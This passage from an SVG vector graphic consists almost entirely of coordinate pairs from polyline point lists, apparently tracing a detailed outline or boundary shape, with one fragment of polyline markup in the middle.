344.56 394.1 344.56 394.1 344.49 394.03 344.49 393.96 344.49 393.95 344.42 393.95 344.35 394.02 344.35 394.09 344.27 394.17 344.27 394.17 344.34 394.17 344.27 394.24 344.27 394.24 344.2 394.23 344.13 394.3 344.13 394.3 344.06 394.37 344.06 394.45 344.06 394.52 344.12 394.59 344.12 394.58 344.05 394.66 344.05 394.73 344.05 394.73 344.12 394.8 344.12 394.87 344.11 394.87 344.19 394.94 344.19 395.02 344.18 395.02 344.11 395.01 344.04 395.01 343.97 395.01 343.9 395.08 343.9 395.08 343.83 395.15 343.82 395.22 343.82 395.15 343.82 395.22 343.82 395.22 343.75 395.29 343.75 395.29 343.68 395.36 343.68 395.43 343.68 395.5 343.75 395.5 343.68 395.5 343.61 395.5 343.54 395.57 343.54 395.57 343.46 395.57 343.39 395.56 343.32 395.56 343.25 395.63 343.25 395.7 343.18 395.77 343.17 395.77 343.25 395.84 343.25 395.92 343.24 395.91 343.17 395.99 343.17 395.99 343.1 395.99 343.17 396.06 343.17 396.13 343.17 396.2 343.17 396.19 343.1 396.19 343.02 396.19 342.95 396.27 342.95 396.34 342.95 396.41 342.95 396.48 343.02 396.41 343.02 396.48 343.02 396.48 343.09 396.55 343.01 396.62 342.94 396.69 342.94 396.69 342.87 396.76 342.8 396.83 342.87 396.9 342.87 396.9 342.94 396.97 342.93 397.04 342.86 397.04 342.79 397.04 342.72 397.04 342.65 396.97 342.65 397.04 342.65 397.04 342.58 397.11 342.57 397.11 342.51 397.11 342.44 397.18 342.44 397.18 342.36 397.25 342.36 397.25 342.29 397.31 342.29 397.31 342.22 397.38 342.21 397.45 342.21 397.53 342.21 397.6 342.21 397.67 342.21 397.67 342.28 397.74 342.28 397.81 342.28 397.81 342.35 397.88 342.35 397.88 342.42 397.96 342.42 398.03 342.42 398.1 342.42 398.17 342.41 398.24 342.41 398.24 342.48 398.17 342.48 398.1 342.56 398.03 342.56 398.03 342.49 398.03 342.56 398.03 342.63 398.04 342.7 397.96 342.7 397.97 342.77 397.97 342.84 397.89 342.84 397.97 342.84 397.97 342.91 397.97 342.98 397.97 343.06 398.04 343.06 398.04 343.12 398.04 343.06 398.11 343.06 398.11 342.98 398.18 342.98 398.25 342.98 398.25 342.91 398.32 342.9 398.32 342.98 398.39 342.97 398.47 342.97 398.47 342.9 398.53 342.9 398.53 342.83 398.53 342.9 398.54 342.97 398.61 342.97 398.68 342.97 398.74 342.97 398.75 343.04 398.82 343.04 398.82 343.11 398.89 343.11 398.96 343.11 398.97 343.18 399.04 343.17 399.11 343.17 399.11 343.1 399.18 343.1 399.18 343.17 399.18 343.24 399.25 343.24 399.32 343.17 399.39 343.17 399.46 343.17 399.53 343.17 399.6 343.17 399.68 343.16 399.68 343.09 399.74 343.09 399.74 343.02 399.81 343.01 399.88 343.01 399.96 343.01 399.88 343.01 399.88 342.94 399.88 342.87 399.88 342.8 399.81 342.8 399.81 342.73 399.81 342.66 399.88 342.66 399.88 342.59 399.95 342.59 399.94 342.52 399.94 342.45 399.94 342.37 399.94 342.3 400.01 342.3 400.01 342.23 400.08 342.23 400.08 342.16 400.15 342.16 400.15 342.08 400.22 342.08 400.22 342.02 400.36 341.94 400.43 341.94 400.43 342.01 400.5 342.01 400.5 342.08 400.5 342.15 400.58 342.15 400.57 342.08 400.65 342.07 400.71 342.07 400.79 342.07 400.79 342 400.86 342 400.93 342 400.93 341.93 401 342 401.07 342 401.14 341.99 401.21 341.99 401.21 341.92 401.21 341.85 401.28 341.85 401.28 341.78 401.21 341.78 401.28 341.78 401.28 341.71 401.28 341.63 401.27 341.57 401.27 341.49 401.27 341.42 401.27 341.35 401.2 341.36 401.2 341.28 401.27 341.21 401.2 341.21 401.19 341.14 401.19 341.07 401.12 341.07 401.12 341 401.05 341 401.05 340.93 401.05 340.86 400.98 340.86 400.97 340.79 400.97 340.72 400.9 340.72 400.9 340.65 400.97 340.65 400.97 340.58 401.04 340.58 401.11 340.57 401.18 340.57 401.25 340.57 401.32 340.57 401.39 340.57 401.46 340.5 401.54 340.5 401.6 340.5 401.67 340.49 401.75 340.49 401.82 340.56 401.89 340.56 401.96 340.56 402.03 340.49 402.1 340.48 402.17 340.48 402.24 340.48 402.32 340.48 402.39 340.48 402.45 340.48 402.53 340.47 402.6 340.47 402.67 340.47 402.74 340.47 402.81 340.47 402.81 340.54 402.88 340.54 402.96 340.53 402.96 340.61 403.03 340.6 403.1 340.6 403.17 340.67 403.24 340.67 403.31 340.74 403.38 340.74 403.38 340.81 403.46 340.81 403.46 340.88 403.53 340.88 403.6 340.95 403.67 341.02 403.75 341.09 403.82 341.08 403.89 341.15 403.96 341.15 404.04 341.22 404.11 341.22 404.17 341.22 404.25 341.22 404.32 341.21 404.39 341.21 404.46 341.21 404.53 341.21 404.6 341.21 404.68 341.28 404.75 341.28 404.82 341.28 404.88 341.27 404.96 341.27 405.03 341.27 405.03 341.34 405.1 341.34 405.17 341.34 405.24 341.34 405.31 341.33 405.38 341.33 405.46 341.33 405.46 341.4 405.53 341.4 405.6 341.4 405.67 341.4 405.74 341.47 405.81 341.47 405.88 341.39 405.95 341.39 406.02 341.39 406.09 341.39 406.09 341.32 406.17 341.32 406.23 341.31 406.23 341.25 406.3 341.24 406.37 341.17 406.44 341.17 406.52 341.16 406.59 341.1 406.65 341.09 406.73 341.09 406.73 341.02 406.8 341.02 406.87 341.02 406.94 341.01 407.01 341.01 407.08 341.01 407.15 341.01 407.22 341.01 407.3 341.01 407.37 341.08 407.44 341.07 407.51 341.07 407.58 341.14 407.65 341.14 407.72 341.14 407.79 341.14 407.86 341.14 407.93 341.14 408 341.13 408.08 341.13 408.15 341.13 408.15 341.06 408.22 341.06 408.29 341.06 408.36 341.06 408.35 340.99 408.43 340.98 408.5 340.98 408.57 340.98 408.64 341.05 408.71 341.05 408.79 341.05 408.86 341.05 408.92 341.04 408.92 340.97 408.99 340.97 409.07 340.97 409.07 340.9 409.14 340.9 409.13 340.83 409.2 340.83 409.2 340.76 409.27 340.75 409.34 340.68 409.41 340.61 409.49 340.61 409.48 340.53 409.55 340.53 409.55 340.46 409.62 340.46 409.69 340.39 409.76 340.39 409.83 340.32 409.91 340.32 409.91 340.24 409.97 340.24 409.97 340.17 410.05 340.17 410.11 340.1 410.18 340.1 410.18 340.02 410.25 339.95 410.32 339.88 410.39 339.88 410.39 339.81 410.46 339.81 410.46 339.74 410.53 339.73 410.53 339.66 410.6 339.66 410.67 339.59 410.74 339.51 410.81 339.51 410.81 339.44 410.88 339.44 410.95 339.44 410.94 339.37 411.02 339.37 411.09 339.3 411.16 339.29 411.23 339.29 411.3 339.22 411.37 339.22 411.44 339.22 411.51 339.14 411.58 339.14 411.65 339.14 411.72 339.07 411.79 339.07 411.87 339.07 411.93 338.99 412 338.99 412.08 338.99 412.14 338.92 412.21 338.92 412.29 338.92 412.36 338.84 412.5 338.84 412.57 338.84 412.64 338.77 412.71 338.76 412.85 338.69 412.92 338.69 413.06 338.68 413.13 338.68 413.2 338.61 413.27 338.61 413.34 338.61 413.49 338.61 413.56 338.6 413.63 338.6 413.7 338.6 413.77 338.6 413.84 338.6 413.91 338.59 413.98 338.59 414.05 338.59 414.12 338.59 414.19 338.59 414.26 338.59 414.34 338.58 414.41 338.58 414.55 338.58 414.62 338.58 414.76 338.58 414.84 338.58 414.9 338.57 414.98 338.57 415.05 338.57 415.12 338.57 415.19 338.64 415.26 338.63 415.33 338.63 415.4 338.63 415.48 338.63 415.54 338.63 415.62 338.7 415.69 338.7 415.76 338.7 415.83 338.69 415.83 338.77 415.9 338.77 415.97 338.77 416.04 338.76 416.04 338.83 416.12 338.83 416.19 338.83 416.26 338.9 416.33 338.89 416.4 338.89 416.4 338.97 416.47 338.96 416.55 338.96 416.55 339.03 416.62 339.03 416.69 339.1 416.76 339.1 416.83 339.17 416.9 339.17 416.9 339.24 416.97 339.24 417.05 339.31 417.12 339.31 417.19 339.31 417.19 339.38 417.26 339.37 417.34 339.37 417.4 339.37 417.48 339.37 417.55 339.37 417.55 339.44 417.62 339.44 417.69 339.44 417.76 339.43 417.83 339.43 417.91 339.5 417.98 339.5 418.05 339.5 418.12 339.57 418.19 339.57 418.26 339.57 418.26 339.64 418.33 339.63 418.4 339.63 418.41 339.71 418.48 339.7 418.55 339.7 418.55 339.77 418.62 339.77 418.69 339.84 418.76 339.84 418.76 339.91 418.84 339.91 418.91 339.98 418.98 340.05 419.05 340.04 419.05 340.12 419.13 340.11 419.13 340.19 419.2 340.18 419.2 340.25 419.27 340.25 419.27 340.32 419.34 340.32 419.35 340.39 419.41 340.39 419.42 340.46 419.49 340.46 419.49 340.53 419.56 340.53 419.56 340.6 419.63 340.6 419.63 340.67 419.71 340.74 419.78 340.74 419.78 340.81 419.85 340.88 419.92 340.88 419.92 340.95 419.99 340.95 420 341.02 420.06 341.02 420.06 341.09 420.14 341.09 420.14 341.16 420.21 341.16 420.21 341.23 420.29 341.23 420.29 341.3 420.36 341.29 420.36 341.36 420.43 341.36 420.43 341.44 420.5 341.44 420.57 341.5 420.64 341.5 420.64 341.57 420.72 341.57 420.79 341.57 420.79 341.64 420.86 341.64 420.93 341.64 421 341.71 421.07 341.71 421.15 341.71 421.22 341.7 421.29 341.77 421.36 341.77 421.43 341.77 421.5 341.77 421.57 341.76 421.64 341.76 421.71 341.76 421.79 341.76 421.86 341.76 421.93 341.75 422 341.82 422.07 341.82 422.14 341.82 422.21 341.82 422.29 341.82 422.35 341.82 422.42 341.82 422.5 341.89 422.57 341.88 422.64 341.88 422.71 341.88 422.78 341.88 422.85 341.88 422.93 341.88 422.93 341.95 423 341.95 423.07 341.95 423.14 341.94 423.21 341.94 423.28 341.94 423.35 341.94 423.35 342.01 423.42 342.01 423.5 342.01 423.57 342.07 423.64 342.07 423.71 342.07 423.78 342.14 423.85 342.14 423.92 342.14 423.92 342.21 423.99 342.21 424.07 342.21 424.14 342.21 424.14 342.27 424.21 342.27 424.28 342.35 424.35 342.34 424.36 342.41 424.43 342.41 424.43 342.48 424.5 342.48 424.5 342.55 424.57 342.55 424.57 342.62 424.64 342.69 424.64 342.76 424.65 342.83 424.72 342.9 424.72 342.97 424.72 343.04 424.72 343.12 424.8 343.11 424.8 343.19 424.8 343.26 424.8 343.33 424.88 343.4 424.88 343.47 424.88 343.54 424.95 343.54 424.95 343.61 425.02 343.68 425.02 343.75 425.09 343.75 425.16 343.82 425.24 343.88 425.31 343.88 425.31 343.95 425.38 343.95 425.45 343.95 425.52 343.95 425.53 344.02 425.59 344.02 425.67 344.02 425.74 344.02 425.81 344.01 425.88 344.01 425.95 344.01 425.95 344.08 426.02 344.08 426.1 344.08 426.1 344.15 426.17 344.15 426.17 344.22 426.24 344.22 426.31 344.29 426.38 344.29 426.46 344.35 426.53 344.35 426.6 344.42 426.67 344.42 426.74 344.42 426.74 344.49 426.81 344.49 426.88 344.49 426.88 344.56 426.96 344.56 427.03 344.55 427.02 344.41 427.02 344.34 427.09 344.27 427.09 344.2 427.09 344.13 427.09 344.06 427.08 343.99 427.08 343.91 427.08 343.85 427.08 343.77 427.08 343.7 427.08 343.63 427.08 343.56 427.07 343.49 427.14 343.42 427.14 343.35 427.14 343.27 427.07 343.28 427.07 343.2 427.07 343.14 427 343.14 427 343.07 426.99 342.99 426.99 342.92 426.99 342.86 426.99 342.78 426.99 342.71 426.99 342.64 426.98 342.57 427.06 342.56 427.06 342.5 427.05 342.43 427.05 342.36 427.12 342.35 427.12 342.29 427.12 342.21 427.12 342.14 427.11 342.07 427.11 342 427.11 341.93 427.19 341.93 427.18 341.86 427.18 341.79 427.18 341.71 427.18 341.64 427.11 341.64 427.1 341.58 427.1 341.5 427.03 341.5 427.03 341.43 427.03 341.36 427.03 341.29 426.96 341.3 426.95 341.22 426.95 341.15 426.88 341.08 426.88 341.01 426.88 340.94 426.8 340.94 426.8 340.87 426.73 340.87 426.73 340.8 426.66 340.73 426.66 340.66 426.59 340.66 426.58 340.59 426.51 340.52 426.44 340.52 426.44 340.45 426.37 340.45 426.37 340.38 426.3 340.38 426.29 340.31 426.23 340.32 426.22 340.24 426.22 340.17 426.29 340.1 426.29 340.03 426.22 339.96 426.21 339.89 426.14 339.89 426.07 339.82 426.14 339.75 426.14 339.68 426.14 339.61 426.13 339.54 426.13 339.46 426.2 339.4 426.2 339.32 426.27 339.32 426.27 339.25 426.2 339.18 426.13 339.18 426.06 339.19 425.99 339.26 425.92 339.26 425.85 339.26 425.85 339.33 425.78 339.33 425.71 339.33 425.63 339.33 425.63 339.26 425.56 339.19 425.56 339.13 425.56 339.05 425.49 339.05 425.49 338.99 425.41 338.99 425.41 338.91 425.41 338.84 425.34 338.85 425.27 338.77 425.2 338.78 425.13 338.78 425.13 338.71 425.05 338.71 424.98 338.71 424.92 338.78 424.84 338.79 424.84 338.86 424.78 338.86 424.7 338.86 424.63 338.86 424.63 338.79 424.56 338.79 424.49 338.79 424.49 338.72 424.49 338.65 424.41 338.65 424.41 338.58 424.34 338.58 424.34 338.51 424.41 338.44 424.41 338.37 424.41 338.3 424.48 338.3 424.48 338.23 424.47 338.15 424.4 338.15 424.4 338.09 424.33 338.09 424.33 338.02 424.26 338.02 424.19 337.95 424.19 337.88 424.18 337.8 424.11 337.8 424.11 337.74 424.11 337.67 424.04 337.67 424.04 337.6 423.97 337.6 423.97 337.53 423.89 337.53 423.82 337.53 423.82 337.46 423.75 337.46 423.75 337.39 423.75 337.32 423.68 337.32 423.68 337.25 423.68 337.18 423.68 337.11 423.67 337.04 423.6 337.04 423.6 336.97 423.6 336.89 423.59 336.83 423.59 336.76 423.52 336.76 423.52 336.68 423.45 336.68 423.45 336.62 423.45 336.54 423.38 336.55 423.37 336.48 423.37 336.4 423.37 336.33 423.37 336.26 423.37 336.19 423.44 336.19 423.37 336.19 423.37 336.12 423.37 336.05 423.3 336.05 423.29 335.98 423.29 335.91 423.29 335.84 423.29 335.77 423.29 335.7 423.28 335.63 423.21 335.63 423.21 335.56 423.21 335.49 423.14 335.49 423.14 335.42 423.14 335.34 423.21 335.27 423.2 335.2 423.27 335.2 423.27 335.13 423.35 335.13 423.35 335.06 423.41 334.99 423.41 334.91 423.41 334.84 423.41 334.77 423.41 334.7 423.34 334.63 423.33 334.56 423.33 334.49 423.33 334.42 423.33 334.35 423.4 334.27 423.4 334.2 423.32 334.14 423.32 334.06 423.32 334 423.32 333.92 423.39 333.92 423.39 333.85 423.32 333.85 423.32 333.78 423.32 333.7 423.31 333.64 423.38 333.64 423.38 333.57 423.38 333.49 423.38 333.43 423.38 333.36 423.38 333.28 423.3 333.21 423.3 333.14 423.3 333.07 423.3 333 423.3 332.93 423.37 332.86 423.37 332.79 423.37 332.71 423.37 332.64 423.37 332.57 423.36 332.5 423.43 332.5 423.43 332.43 423.43 332.36 423.5 332.29 423.5 332.21 423.49 332.14 423.49 332.07 423.49 332 423.56 332 423.56 331.93 423.56 331.86 423.56 331.79 423.56 331.72 423.55 331.65 423.55 331.57 423.55 331.5 423.62 331.43 423.62 331.36 423.62 331.29 423.55 331.29 423.55 331.22 423.55 331.15 423.55 331.08 423.54 331.01 423.47 331.01 423.47 330.94 423.47 330.87 423.46 330.8 423.46 330.72 423.46 330.65 423.46 330.58 423.46 330.51 423.45 330.44 423.45 330.37 423.45 330.3 423.53 330.3 423.52 330.23 423.59 330.23 423.59 330.16 423.66 330.15 423.66 330.08 423.66 330.01 423.73 330.01 423.8 330.01 423.8 329.94 423.8 329.87 423.8 329.8 423.8 329.72 423.79 329.66 423.72 329.58 423.72 329.52 423.65 329.52 423.65 329.44 423.58 329.45 423.58 329.38"/><polyline class="cls-8" points="423.58 329.38 423.58 329.3 423.5 329.31 423.5 329.23 423.43 329.24 423.43 329.17 423.36 329.17 423.36 329.1 423.36 329.02 423.29 329.03 423.28 328.96 423.21 328.96 423.21 328.89 423.14 328.89 423.07 328.89 423.14 328.82 423.06 328.82 423.06 328.75 423.06 328.68 423.06 328.61 423.06 328.54 423.06 328.46 422.99 328.47 422.99 328.39 422.99 328.32 422.98 328.25 422.98 328.18 422.91 328.19 422.91 328.11 422.98 328.11 422.98 328.04 423.05 328.04 423.05 327.97 423.12 327.96 423.19 327.89 423.12 327.82 423.19 327.75 423.19 327.68 423.26 327.68 423.25 327.61 423.25 327.54 423.32 327.53 423.39 327.53 423.39 327.46 423.46 327.46 423.46 327.39 423.53 327.39 423.53 327.32 423.6 327.32 423.68 327.31 423.67 327.25 423.74 327.24 423.81 327.24 423.88 327.17 423.81 327.1 423.81 327.03 423.88 327.03 423.95 327.03 423.95 326.95 423.95 326.88 423.95 326.81 424.02 326.81 424.01 326.74 424.09 326.67 424.08 326.6 424.08 326.53 424.15 326.45 424.15 326.38 424.22 326.38 424.22 326.31 424.15 326.31 424.08 326.31 424.08 326.24 424 326.25 424.08 326.24 424 326.17 423.93 326.18 423.93 326.1 423.86 326.03 423.86 325.96 423.93 325.96 423.93 325.89 424 325.89 424 325.82 423.99 325.75 423.99 325.68 424.07 325.68 424.06 325.61 424.06 325.53 424.06 325.46 424.13 325.46 424.13 325.39 424.2 325.39 424.2 325.32 424.2 325.25 424.26 325.25 424.26 325.18 424.33 325.1 424.33 325.03 424.33 324.96 424.33 324.89 424.33 324.82 424.4 324.75 424.4 324.67 424.4 324.61 424.4 324.53 424.39 324.46 424.39 324.39 424.39 324.32 424.39 324.25 424.39 324.18 424.39 324.11 424.38 324.04 424.31 324.04 424.31 323.96 424.31 323.9 424.31 323.83 424.31 323.75 424.31 323.68 424.3 323.61 424.3 323.54 424.3 323.47 424.37 323.47 424.37 323.4 424.37 323.33 424.37 323.26 424.37 323.18 424.37 323.11 424.44 323.04 424.43 322.97 424.43 322.9 424.5 322.9 424.5 322.83 424.5 322.75 424.49 322.69 424.57 322.61 424.57 322.54 424.63 322.54 424.63 322.47 424.63 322.54 424.7 322.54 424.78 322.54 424.84 322.47 424.92 322.46 424.92 322.39 424.99 322.39 424.99 322.32 425.06 322.32 425.13 322.32 425.12 322.25 425.19 322.25 425.19 322.17 425.26 322.1 425.26 322.03 425.33 322.03 425.4 321.96 425.47 321.88 425.54 321.88 425.54 321.81 425.61 321.81 425.68 321.74 425.68 321.67 425.75 321.66 425.82 321.66 425.89 321.66 425.97 321.66 426.03 321.66 426.03 321.59 426.03 321.52 426.03 321.45 426.03 321.38 426.03 321.31 426.02 321.23 426.02 321.16 426.1 321.09 426.09 321.02 426.09 320.95 426.09 320.88 426.02 320.81 426.02 320.74 426.01 320.67 426.09 320.66 426.08 320.59 426.15 320.52 426.22 320.45 426.29 320.45 426.29 320.38 426.36 320.38 426.43 320.37 426.43 320.3 426.5 320.3 426.57 320.23 426.57 320.16 426.64 320.16 426.64 320.08 426.64 320.01 426.71 319.94 426.78 319.94 426.85 320.01 426.85 320.08 426.92 320.08 427 320.08 427.06 320.08 427.06 320 427.14 320 427.13 319.93 427.2 319.93 427.2 319.86 427.27 319.86 427.35 319.86 427.42 319.86 427.48 319.78 427.56 319.78 427.55 319.71 427.62 319.64 427.69 319.64 427.69 319.56 427.69 319.5 427.69 319.42 427.69 319.35 427.69 319.28 427.68 319.21 427.68 319.14 427.61 319.07 427.61 319 427.68 319 427.68 318.93 427.68 318.86 427.68 318.78 427.67 318.71 427.67 318.64 427.74 318.64 427.74 318.57 427.74 318.5 427.74 318.43 427.81 318.36 427.81 318.29 427.88 318.28 427.88 318.21 427.88 318.14 427.94 318.14 427.94 318.07 427.94 318 428.01 318 428.01 317.93 428.01 317.86 428.08 317.86 428.08 317.79 428.08 317.71 428.07 317.64 428.07 317.57 428.15 317.57 428.14 317.5 428.14 317.43 428.22 317.43 428.28 317.43 428.36 317.42 428.43 317.49 428.5 317.49 428.57 317.56 428.64 317.56 428.71 317.56 428.79 317.56 428.85 317.56 428.93 317.48 429 317.48 429.07 317.48 429.14 317.48 429.21 317.48 429.35 317.47 429.49 317.47 429.56 317.4 429.63 317.39 429.7 317.39 429.7 317.46 429.78 317.46 429.85 317.46 429.85 317.39 429.84 317.32 429.84 317.25 429.77 317.18 429.77 317.11 429.77 317.04 429.69 316.97 429.76 316.97 429.76 316.89 429.84 316.89 429.83 316.82 429.9 316.82 429.83 316.82 429.9 316.82 429.83 316.75 429.9 316.75 429.83 316.75 429.9 316.75 429.9 316.68 429.83 316.68 429.9 316.68 429.83 316.68 429.83 316.61 429.9 316.61 429.83 316.61 429.83 316.54 429.83 316.47 429.82 316.4 429.75 316.4 429.75 316.33 429.82 316.33 429.75 316.33 429.82 316.33 429.75 316.33 429.82 316.33 429.75 316.33 429.82 316.33 429.82 316.25 429.82 316.19 429.82 316.11 429.82 316.04 429.81 315.97 429.81 315.9 429.81 315.83 429.74 315.83 429.74 315.76 429.74 315.69 429.74 315.62 429.81 315.62 429.81 315.55 429.8 315.48 429.8 315.4 429.87 315.4 429.87 315.33 429.94 315.33 430.01 315.33 430.01 315.26 430.08 315.26 430.08 315.19 430.08 315.12 430.08 315.04 430.08 314.97 430.08 314.9 430.15 314.9 430.22 314.9 430.29 314.9 430.29 314.83 430.36 314.9 430.36 314.83 430.28 314.75 430.36 314.68 430.35 314.61 430.43 314.61 430.42 314.54 430.49 314.54 430.49 314.47 430.56 314.46 430.63 314.39 430.63 314.32 430.7 314.32 430.7 314.25 430.7 314.18 430.7 314.11 430.7 314.04 430.63 314.04 430.55 314.04 430.55 313.97 430.55 313.9 430.55 313.83 430.48 313.83 430.55 313.76 430.62 313.75 430.69 313.68 430.69 313.54 430.68 313.47 430.68 313.4 430.75 313.4 430.82 313.39 430.75 313.33 430.82 313.32 430.82 313.25 430.82 313.18 430.82 313.11 430.88 313.04 430.96 313.04 430.96 313.11 431.03 313.11 431.1 313.11 431.1 313.04 431.17 313.03 431.24 313.03 431.24 312.96 431.24 312.89 431.24 312.82 431.24 312.75 431.31 312.75 431.31 312.68 431.31 312.6 431.3 312.54 431.37 312.54 431.37 312.46 431.37 312.39 431.44 312.39 431.44 312.32 431.37 312.32 431.37 312.25 431.36 312.18 431.36 312.11 431.36 312.04 431.43 311.96 431.5 311.96 431.57 311.96 431.57 311.89 431.64 311.89 431.71 311.89 431.79 311.89 431.78 311.81 431.85 311.81 431.85 311.74 431.92 311.67 431.99 311.67 432.06 311.6 432.13 311.59 432.2 311.59 432.2 311.52 432.27 311.52 432.35 311.52 432.35 311.59 432.42 311.59 432.49 311.58 432.56 311.66 432.56 311.73 432.63 311.72 432.63 311.65 432.7 311.65 432.77 311.65 432.77 311.72 432.85 311.72 432.85 311.79 432.92 311.79 432.98 311.72 433.06 311.71 433.13 311.71 433.2 311.78 433.27 311.85 433.35 311.85 433.42 311.85 433.48 311.85 433.56 311.85 433.56 311.78 433.63 311.77 433.63 311.7 433.62 311.63 433.55 311.63 433.48 311.71 433.48 311.78 433.42 311.78 433.48 311.78 433.48 311.71 433.48 311.64 433.41 311.56 433.41 311.64 433.34 311.64 433.34 311.71 433.27 311.71 433.2 311.71 433.27 311.64 433.27 311.57 433.2 311.57 433.13 311.57 433.13 311.5 433.19 311.5 433.27 311.5 433.34 311.5 433.33 311.43 433.27 311.43 433.26 311.36 433.19 311.36 433.19 311.43 433.12 311.43 433.12 311.36 433.19 311.29 433.26 311.28 433.26 311.21 433.19 311.21 433.12 311.22 433.05 311.15 433.04 311.08 433.12 311.08 433.18 311.08 433.18 311 433.18 310.93 433.11 310.93 433.04 310.93 433.04 311.01 432.97 311.01 432.9 311.01 432.9 311.08 432.9 311.15 432.91 311.22 432.84 311.23 432.83 311.15 432.83 311.08 432.76 311.08 432.69 311.09 432.76 311.08 432.76 311.01 432.75 310.94 432.75 310.87 432.69 310.87 432.68 310.8 432.75 310.73 432.68 310.73 432.61 310.73 432.54 310.73 432.54 310.8 432.47 310.81 432.47 310.74 432.54 310.73 432.54 310.67 432.54 310.59 432.54 310.52 432.47 310.52 432.4 310.52 432.39 310.45 432.32 310.45 432.32 310.38 432.25 310.39 432.25 310.31 432.25 310.39 432.32 310.38 432.39 310.38 432.39 310.31 432.46 310.31 432.46 310.24 432.53 310.24 432.53 310.17 432.6 310.17 432.53 310.17 432.53 310.1 432.46 310.1 432.45 310.02 432.38 310.03 432.38 310.1 432.38 310.03 432.31 309.96 432.24 309.96 432.17 309.96 432.1 309.96 432.03 309.96 431.95 309.96 431.95 309.89 431.88 309.82 431.88 309.76 431.95 309.76 431.88 309.76 431.95 309.76 431.95 309.68 431.95 309.61 432.02 309.61 432.02 309.54 431.94 309.54 431.88 309.55 431.88 309.47 431.87 309.4 431.8 309.4 431.73 309.41 431.73 309.33 431.66 309.33 431.59 309.34 431.59 309.26 431.51 309.26 431.51 309.19 431.58 309.19 431.58 309.12 431.51 309.13 431.51 309.05 431.51 308.98 431.51 308.91 431.44 308.91 431.44 308.98 431.44 308.91 431.36 308.91 431.44 308.91 431.44 308.84 431.36 308.84 431.29 308.84 431.22 308.84 431.22 308.77 431.22 308.7 431.15 308.7 431.22 308.7 431.22 308.63 431.29 308.7 431.36 308.7 431.36 308.77 431.43 308.77 431.43 308.7 431.36 308.7 431.36 308.63 431.43 308.63 431.43 308.56 431.43 308.49 431.5 308.48 431.43 308.49 431.43 308.42 431.36 308.49 431.29 308.49 431.21 308.49 431.21 308.42 431.21 308.35 431.21 308.28 431.14 308.28 431.07 308.28 431.07 308.35 431 308.36 431 308.29 430.93 308.29 430.85 308.29 430.78 308.22 430.85 308.21 430.85 308.14 430.85 308.07 430.85 308.14 430.92 308.14 431 308.14 431.06 308.14 431.06 308.21 431.14 308.21 431.14 308.14 431.21 308.13 431.2 308.07 431.2 307.99 431.13 307.99 431.13 307.92 431.06 307.93 430.99 307.93 430.92 307.93 430.92 308 430.92 307.93 430.85 307.93 430.85 308 430.78 308 430.78 307.93 430.85 307.93 430.85 307.86 430.85 307.79 430.77 307.79 430.77 307.72 430.77 307.65 430.84 307.65 430.84 307.58 430.91 307.57 430.98 307.57 431.05 307.5 431.05 307.43 430.98 307.43 430.9 307.44 430.9 307.36 430.9 307.29 430.98 307.29 430.98 307.36 430.98 307.29 431.05 307.29 431.04 307.22 431.12 307.21 431.19 307.21 431.26 307.21 431.18 307.14 431.12 307.14 431.04 307.14 430.98 307.14 431.04 307.14 430.97 307.08 431.04 307.08 431.04 307.01 431.04 307.08 431.11 307.07 431.11 307 431.04 307.01 431.04 306.93 431.11 307 431.18 307 431.18 306.93 431.18 306.86 431.18 306.79 431.18 306.72 431.11 306.72 431.03 306.72 431.03 306.65 431.03 306.58 431.03 306.51 430.96 306.51 430.89 306.51 430.88 306.44 430.88 306.37 430.88 306.44 430.82 306.44 430.75 306.44 430.74 306.37 430.67 306.44 430.6 306.45 430.6 306.38 430.67 306.38 430.74 306.37 430.74 306.3 430.74 306.23 430.67 306.23 430.67 306.3 430.6 306.3 430.53 306.3 430.53 306.38 430.53 306.3 430.53 306.23 430.45 306.24 430.45 306.16 430.38 306.1 430.38 306.02 430.31 305.95 430.31 305.89 430.3 305.81 430.3 305.74 430.23 305.68 430.23 305.61 430.23 305.53 430.16 305.53 430.15 305.46 430.15 305.39 430.08 305.4 430.08 305.32 430.08 305.25 430 305.25 430 305.18 430 305.25 429.94 305.25 429.87 305.33 429.8 305.4 429.73 305.4 429.66 305.48 429.58 305.48 429.52 305.4 429.51 305.34 429.51 305.26 429.58 305.26 429.58 305.33 429.65 305.26 429.65 305.19 429.58 305.19 429.51 305.19 429.51 305.12 429.51 305.05 429.44 305.05 429.37 305.05 429.36 304.98 429.36 304.91 429.36 304.84 429.29 304.84 429.29 304.77 429.29 304.7 429.21 304.7 429.21 304.63 429.21 304.56 429.28 304.56 429.28 304.49 429.21 304.49 429.21 304.42 429.14 304.42 429.07 304.42 429 304.35 429.07 304.35 429.14 304.35 429.13 304.28 429.06 304.28 429.06 304.21 428.99 304.21 428.99 304.14 428.92 304.14 428.92 304.07 428.85 304.07 428.84 304 428.77 304 428.77 303.93 428.84 303.93 428.84 303.86 428.91 303.86 428.98 303.85 428.98 303.79 428.98 303.71 428.91 303.71 428.91 303.79 428.84 303.79 428.84 303.72 428.84 303.65 428.91 303.65 428.91 303.57 428.84 303.58 428.91 303.57 428.91 303.5 428.9 303.43 428.83 303.43 428.83 303.36 428.9 303.36 428.97 303.36 428.97 303.29 428.97 303.22 428.97 303.15 428.97 303.08 428.97 303.01 428.9 303.01 428.89 302.93 428.82 302.86 428.75 302.87 428.75 302.8 428.75 302.72 428.75 302.66 428.75 302.58 428.82 302.58 428.81 302.51 428.95 302.5 428.95 302.44 429.02 302.44 429.02 302.37 429.09 302.37 429.09 302.29 429.09 302.22 429.09 302.15 429.16 302.15 429.16 302.08 429.23 302.07 429.23 302 429.16 302 429.16 301.94 429.15 301.87 429.23 301.86 429.15 301.87 429.15 301.79 429.08 301.8 429.08 301.73 429.01 301.73 429.01 301.66 429.01 301.58 429.08 301.58 429.08 301.66 429.08 301.58 429.07 301.51 429.07 301.44 429 301.44 429 301.37 429 301.3 429 301.23 429.07 301.23 429.07 301.16 429.06 301.09 429.14 301.08 429.14 301.01 429.06 301.01 429 301.02 428.99 300.95 429.06 300.94 429.06 300.88 429.06 300.8 429.13 300.87 429.13 300.8 429.13 300.73 429.13 300.66 429.06 300.66 429.06 300.59 429.05 300.52 429.13 300.52 429.13 300.59 429.2 300.59 429.27 300.59 429.27 300.51 429.27 300.44 429.19 300.51 429.19 300.44 429.27 300.44 429.26 300.38 429.19 300.38 429.19 300.31 429.19 300.23 429.19 300.16 429.26 300.16 429.33 300.16 429.4 300.16 429.47 300.15 429.47 300.23 429.54 300.22 429.61 300.22 429.69 300.22 429.61 300.22 429.69 300.22 429.68 300.15 429.76 300.15 429.76 300.08 429.68 300.08 429.76 300.08 429.75 300.01 429.82 300 429.83 300.08 429.89 300 